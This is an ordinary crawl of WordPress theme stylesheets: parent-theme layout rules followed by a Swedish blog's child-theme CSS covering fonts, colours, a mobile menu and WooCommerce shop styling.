.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 2px 10px;
    border: 1px solid;
    margin-bottom: 5px;
    display: inline-block;
}
input, textarea {
    background-color: #fff;
    padding: 6px;
    color: #464a4c;
    border-radius: 0;
    margin-bottom: 10px;
}
.comment-respond label,
.comment-respond input {
    width: 100%;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#sidebar {
    display: block;
    max-width: 100%;
    overflow: hidden;
}
.widget {
    border: 1px solid #dddddd;
    padding: 15px;
    background-color: rgba(0, 0, 0, 0.01);
}
.homepage-widget-area {
    float: left;
    width: 100%;
}
.page-area {
    padding-top: 15px;
}
header.archive-page-header {
    padding: 0 15px 30px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 15px;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: inline-block;
    text-align: center;
    padding: 0 15px;
}
.widget-title:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 50%;
    height: 1px;
    background-color: #dddddd;
    left: 0;
}
.widget-title h3 {
    font-size: 15px;
    float: none;
    padding: 10px 15px;
    margin: 0;
    font-style: normal;
    display: inline-block;
    background-color: #fff;
    position: relative;
    z-index: 5;
    border: 1px solid #dddddd;
}

.section-title {
    width: 100%;
    position: relative;
    float: left;
    clear: both;
    overflow: hidden;
}
.section-title:after {
    content: '';
    position: absolute;
    right: 0;
    bottom: 10px;
    height: 2px;
    background-color: #eaeaea;
    left: 16px;
    z-index: 6;
    -webkit-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    transform: skewX(-15deg);
}
.section-title .widget-title {
    width: auto;
    margin-left: 2px;
    float: left;
}
.section-title .widget-title a {
    float: left;
}
.section-title .widget-title:after {
    display: none;
}
.section-title a {
    position: relative;
    z-index: 3;
    color: #000;
    padding: 14px 14px;
    top: -2px;
    font-weight: 300;
    font-size: 14px;
    float: left;
    margin-bottom: 8px;
    font-style: italic;
}
.section-title a:after {
    content: "";
    position: absolute;
    top: 0;
    left: -40px;
    right: -15px;
    height: 100%;
    background-color: #eaeaea;
    -webkit-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: -1;
    display: block;
}
h1.site-title a, .site-title a, h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 60px;
    line-height: 70px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
    text-transform: uppercase;
}
p.site-description {
    font-size: 23px;
    line-height: 28px;
    margin: 0;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.site-branding-logo a {
    border: none;
    z-index: 999;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 998;
    position: relative;
}
.site-heading {
    max-width: 1170px;
    text-align: center;
    padding: 180px 15px;
    color: #000;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}
#site-navigation,
#site-navigation.shrink {
    background-color: #ffffff;
    webkit-box-shadow: 0px 7px 19px -1px rgba(0,0,0,0.17);
    -moz-box-shadow: 0px 7px 19px -1px rgba(0,0,0,0.17);
    box-shadow: 0px 7px 19px -1px rgba(0,0,0,0.17);
    border: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 9999;
    top: 0;
}
.shrink h1.site-title, .shrink .site-title {
    font-size: 19px;
    line-height: 23px;
}
.shrink p.site-description {
    font-size: 12px;
    line-height: 15px;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 400;
}
.single-footer {
    display: block;
    clear: both;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
}
nav.navigation.pagination .nav-links a:before, nav.navigation.pagination .current:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    display: block;
    border: 1px solid #b5b5b5;
}
nav.navigation.pagination .current {
    color: #fff;
}
nav.navigation.pagination .current:before {
    background-color: #8a6d3b;
    border: 1px solid #8a6d3b;
}
#content-footer-section {
    background-color: #fff;
    padding: 15px;
}
#content-footer-section .widget {
    border: none;
    background: transparent;
}
#content-footer-section .widget:nth-child(4n+1) {
    clear: both;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 0;
    background-color: #fff;
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

#wp-custom-header img {
    position: absolute;
    height: auto;
    left: 50%;
    max-width: 1000%;
    min-height: 100%;
    width: auto;
    top: 50%;
    -ms-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
li.home-icon.front_page_on {
    background-color: #8a6d3b;
}
li.home-icon.front_page_on a, li.home-icon.front_page_on a:hover {
    color: #fff;
}
li.home-icon a {
    padding-left: 20px;
    padding-right: 20px;
}
li.home-icon.front_page_on:before {
    position: absolute;
    content: "";
    top: -4px;
    left: 0;
    right: 0;
    height: 4px;
    background-color: #8a6d3b;
}
/* Search styling */
form#searchform, .search-icon {
    position: relative;
}
#searchsubmit {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    width: 80px;
    color: #fff;
    background-color: #8a6d3b;
}
input#s {
    width: 100%;
    padding-right: 90px;
}

/* Comments */
.comment-form #comment, .comment-form #submit {
    width: 100%;
}

cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link { 
    box-shadow: 0 1px 2px rgba(0,0,0,0.15);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid #8e8e8e;
}
input#submit:hover, .btn-default:hover, input[type="submit"]:hover, button:hover, a.comment-reply-link:hover { 
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
}

.inner-wrapper {
    float: left;
    display: block;
    margin-bottom: 15px;
    width: 100%;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span,
.comments-meta {
    opacity: 0.7;
    padding-right: 8px;
    font-size: 13px;
    font-weight: 300;
    font-style: italic;
}
.cat-links {
    padding: 10px;
}
.single .cat-links {
    padding-left: 0;
}
.comments-meta a{
    color: #404040;
}

span.comments-meta i {
    margin-left: 0;
}
.read-more-button a {
    padding: 10px 20px;
    margin-top: 20px;
    border: 1px solid;
    position: relative;
    display: inline-block;
}
.tags-links a {
    position: relative;
    font-style: italic;
    opacity: 0.8;
    margin-right: 8px;
}
h1.single-title {
    text-align: center;
}
.news-item-content, .postauthor-container, .comments-template, .single-wrap {
    padding: 30px 15px;
    background-color: rgba(0, 0, 0, 0.01);
    border: 1px solid #dddddd;
    margin-bottom: 30px;
}

.news-item.layout-two {
    margin-bottom: 10px;
    clear: both;
}
.news-item.layout-two .news-thumb {
    margin-bottom: 5px;
    margin-right: 15px;
    max-width: 80px;
    float: left;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 300;
    line-height: 1.1;
}
.news-item.layout-two h2, .news-item.layout-two h2 a {
    font-size: 15px;
    line-height: 18px;
}
.news-item h2 a {
    color: #000;
    font-size: 42px;
}
.news-thumb {
    margin-bottom: 20px;
    text-align: center;
}
.news-thumb img {
    padding: 1px;
    border: 1px solid #dddddd;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-right: 8px;
}
.comments-meta a {
    padding-right: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://fredrikapavinden.se/wp-content/themes/head-blog-child/style.css?ver=1.0.9
body_size: 2599
content:
/*
 Theme Name:   Fredrika
 Theme URI:    http://example.com/head-blog-child/
 Description:  Head blog Child Theme
 Author URI:   http://example.com
 Template:     head-blog
 Version:      1.0.0
 Text Domain:  head-blog-child
*/

@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i');

.site-branding-text {display:none; }

input#s {
    width: 100%;
    padding-right: 40px;
}

.wp-block-gallery {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
    margin-top: 50px;
}

.navbar-default .navbar-nav > .active > a {
	font-family: 'Roboto', sans-serif;
}

nav.navigation.pagination .current:before {
    background-color: #536b8e;
    border: 1px solid #536b8e;
    
}

p {
    text-align: left;
    font-family: 'Roboto', sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: 16px !important;
    line-height: 28px !important;
}

.post-excerpt { font-size: 16px !important;
    line-height: 28px !important;}

@media (max-width: 767px) {
.open-panel {
	left: 22px !important;
	}
	}
	
	#site-navigation {
		    box-shadow: 0px 7px 10px -1px rgba(0,0,0,0.17) !important;
	}

nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}

img {margin-bottom: 0px;
	margin-top: 0px;
}

.author-meta-by {display: none;}
.author-meta a {display: none;}
.archive-page-header {display: none;}

.news-thumb img {
    padding: 0px !important;
    border: 0px solid #dddddd !important; 
}

.navbar-center .menu-container {
    font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 25px;
	line-height: 30px;
	padding: 0px;
	color: #efb719 !important;
}

.navbar-default .navbar-nav > .active > a {
		color: #efb719;
		background-color: #fff;
}

.footer-credits {display: none;}

@media (min-width: 768px)
.nav > li > a:before {
    display: none;
}

.current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 10px;
	color: #efb719 !important;
}

.navbar-default .navbar-nav > li > a {
	color: #efb719 !important;
}


.navbar-default .navbar-nav > li > a {
    color: #777777;
}

.author-meta {
	display: none;	
}

h2 {
		color: #efb719;
}

.posted-date {
	float: left;
}

.comments-meta {
		float: left;
		display: inline-block;
}

.dropdown-menu {
	
}

.navbar-nav > li > a {
    padding-top: 20px;
    padding-bottom: 20px;
}

#site-navigation {
    min-height: 60px;
}

.read-more-button {
	text-align: left;
}

#searchsubmit {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    width: 80px;
    color: #fff;
    background-color: #efb718;
}
.single-entry-summary {
	margin-bottom: 20px !important;
}

.news-item h2 {
			margin-bottom: 15px;	line-height: 30px !important;}



.news-item h2 a {
		color: #efb719 !important;
		font-size: 45px !important;
		line-height: 45px !important;
		text-transform: uppercase;
		text-align: left !important;
}

@media (max-width: 767px) { 
	
	.news-item h2 a {
		color: #efb719 !important;
		font-size: 30px !important;
	line-height: 30px !important;
		text-transform: uppercase;
		text-align: left !important;
}
}
#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 9999;
    top: -1px;
}

.single-wrap {
    padding: 30px 15px;
    background-color: rgba(0, 0, 0, 0.01);
    border: 0px solid #dddddd;
    margin-bottom: 30px;
}

h2 a:hover {
    text-decoration: none;
}

#searchsubmit {border: none;
	box-shadow: none;
}
#searchsubmit:hover {box-shadow: none;}

h1.single-title {
    font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 60px;
	padding: 0px;
	color: #efb719 !important;
	text-align: left;
}

.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0px;
    background-color: #000 !important;
}



.nav > li.active > a:after, .current-page-parent:hover {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0px;
    background-color: #000 !important;
}


.single-wrap {
    padding: 30px 15px;
    background-color: #f6f6f6;
    border: 0px solid #dddddd;
    margin-bottom: 30px;
}

.comments-template {
    padding: 30px 15px;
    background-color: #f6f6f6;
    border: 0px solid #dddddd;
    margin-bottom: 30px;
}

.news-item h2 {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 60px;
	padding: 0px;
	text-align: left;
	color: #efb719 !important;
}

.widget-title:after {display: none;}

.widget-title h3 {
	font-family: 'Roboto Condensed', sans-serif;
	font-weight: 400;
	font-size: 35px;
	padding: 0px;
	color: #efb719;
	background-color: #f6f6f6;
	    border: 0px solid #dddddd;
}

.textwidget img {
	padding-left: auto;
	padding-right: auto;
	text-align: center;
	width: 70%;
}

.cat-links {display: none;}

.widget {
	margin-bottom: 0px;
}

.news-item-content {
	padding: 30px 25px !important;
}

.dropdown-menu {
text-align: left;
	font-family: 'Roboto', sans-serif;
	font-style: normal;
	font-weight: 300;
		font-size: 14px;
	line-height: 22px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
background-color: #fff;
color: #000;
}

.nav > li > a:before {
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    width: 0;
    height: 0px;
    background-color: #8a6d3b;
    -webkit-transition: all 1s;
    transition: all 1s;
}

p {
	text-align: left;
	font-family: 'Roboto', sans-serif;
	font-style: normal;
	font-weight: 300;
		font-size: 14px;
	line-height: 22px;
}

.textwidget > p {
	font-size: 14px !important;
	line-height: 22px !important;
	font-family: 'Roboto', sans-serif;
}

body {background-color: #f6f6f6;}

.widget {
	background-color: #f6f6f6;
	border: 0px solid #dddddd;
}


a {
    color: #536b8e;
    text-decoration: none;
}


.kommentar {
    display: -webkit-box;
}

.main-container {
		background-color: #f6f6f6;
}

.site-header.container-fluid {

}

.news-item-content {
    padding: 30px 15px;
    background-color: #f6f6f6;
    border: 0px solid #dddddd;
    border-bottom: 1px solid #536b8e;
    margin-bottom: 0px;
}

input, textarea {
    background-color: #fff;
    padding:0px;
    color: #464a4c;
    border-radius: 0;
    margin-bottom: 10px;
        font-size: 19px;
    padding-left: 10px;
    padding-right: 10px;
}
.searchform {
	   padding-top: 12px;
}

@media (max-width: 600px) { 
	#searchform {display: none;
	 } }
#searchsubmit {
    position: absolute;
    top: 13px;
    right: 0px;
    bottom: 0px;
    width: 75px;
    color: #fff;
    background-color: #efb718;
}


.comment-form #submit {
    width: 100%;
    background-color: #31d655;
    padding-top: 5px;
    color: #ffffff;
    border: none;
    padding-bottom: 5px;
}

.shrink .navbar-nav > li > a {
    padding-top: 18px;
    padding-bottom: 17px;
    font-size: 14px;
}

.read-more-button {
	display: block;
}

.read-more-button a {
	display: block;
	width: 93px;
	margin-top: 50px;
}
.single-wrap .news-thumb {display:none;}

#s {border: 1px solid #d9d9d9;}


@media (min-width: 767px) { 
	#wprmenu_bar {display: none; }
	}
	
@media (max-width: 767px) { 
	#site-navigation {display: none; }
	}
	
#wprmenu_bar {
    background-color: #ffffff;
}

#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a {
	color: #efb719 !important;
}

#mg-wprm-wrap {
    background-color: #ffffff;
}

div#mg-wprm-wrap ul li span.wprmenu_icon {
    color: #efb719 !important;}
    
   div#mg-wprm-wrap ul li span.wprmenu_icon {
    color: #efb719 !important;}
    
    
    
    #mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
    background: #f6f6f6;
    	color: #efb719 !important;
}

.wprmenu_bar .hamburger-inner {
	background:  #efb719 !important;
}

.wprmenu_bar .hamburger-inner::before {
	background:  #efb719 !important;
}

.wprmenu_bar .hamburger-inner::after {
	background:  #efb719 !important;
}

.menu_title {display: none; }

.wpr_search .wpr-search-field {
    width: 98%;
}

div#mg-wprm-wrap form.wpr-search-form button.wpr_submit {
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #efb719 !important;
    color: #ffffff !important;
    width: 35px;
    height: 35px;
    padding: 0px 8px;
    border: none;
}

#wprmenu_bar {
    background-color: transparent !important;
}

button:hover {box-shadow: 0 0px 0px rgba(0,0,0,0);}

#mg-wprm-wrap li.current-menu-item > a {
    background: #f6f6f6;
}

@media only screen and (max-width: 1200px) {
.navbar-center .menu-container {
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: 400;
    font-size: 20px;
    line-height: 25px;
    padding: 0px;
    color: #efb719 !important;
}

.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 10px;
}

.searchform {
    padding-top: 5px;
}

#searchsubmit {
    position: absolute;
    top: 5px;
    right: 0px;
    bottom: 0px;
    width: 75px;
    color: #fff;
    background-color: #efb718;
}
}


@media only screen and (max-width: 767px) {
html body div#wprmenu_bar {
    height: 42px;
}
.wprmenu_bar.active {
    background-color: #fff !important;
}
}

html {padding-top: 0px !important}

div#mg-wprm-wrap ul#wprmenu_menu_ul>li>span.wprmenu_icon:before {
	color:  #efb719 !important;
}

.wpr-icon-search {
	color: #ffffff;
}

.wpr-icon-search:before {
	color: #ffffff;
}

.wprmenu_bar .bodyslide > left > active {
	background-color: #ffffff !important;
}


.related products {
	float: left !important;
}

.single-meta.text-center {display: none;}

.product_meta {display: none;}

.related.products {display: none;}

.woocommerce a.button.alt {
	background-color: #8bc586;
}


.woocommerce-info {
	border-top-color: #536b8e !important;
		  border-top: 1px solid #536b8e;
}

.woocommerce-message {
	border-top-color: #536b8e !important;
	  border-top: 1px solid #536b8e;
}
  

.woocommerce-info::before {
    color: #efb719 !important;
}

.woocommerce ul.products li.product .price {
    color:  #8bc586 !important;
    display: block;
    font-weight: 400;
    margin-bottom: .5em;
    font-size: .857em;
}

.woocommerce div.product p.price {
	font-size: 22px !important;
    line-height: 28px !important;
    color: #8bc586;
}

.woocommerce div.product .stock {
	   color: #8bc586;
}

.woocommerce button.button.alt {
	background-color: #8bc586;
    color: #fff;
}

.woocommerce button.button.alt:hover {
	background-color: #6fa26a;
}

.woocommerce ul.products li.product .price {
		font-size: 14px !important;
    line-height: 18px !important;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 18px !important;
    line-height: 25px !important;
}

.woocommerce a.button {
	font-size: 100%;
    margin: 0;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: .618em 1em;
    font-weight: 700;
    border-radius: 3px;
    left: auto;
    color: #ffffff;
    background-color: #8bc586 ;
    border: 0;
    display: inline-block;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
}

.woocommerce a.button:hover {

    background-color: #6fa26a;
    color: #fff;
  
}

.woocommerce a.button.alt:hover {
	   background-color: #6fa26a;
}

.input-text {
	font-size: 14px !important;
    line-height: 22px !important;
    font-family: 'Roboto', sans-serif;
    padding: 10px;
}

.woocommerce-privacy-policy-text {
	font-size: 14px !important;
    line-height: 22px !important;
    font-family: 'Roboto', sans-serif;
    padding: 10px;
}

.payment_box.payment_method_bacs {
	font-size: 14px !important;
    line-height: 22px !important;
    font-family: 'Roboto', sans-serif;
    padding: 10px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title {
	padding: 0px !important;
}
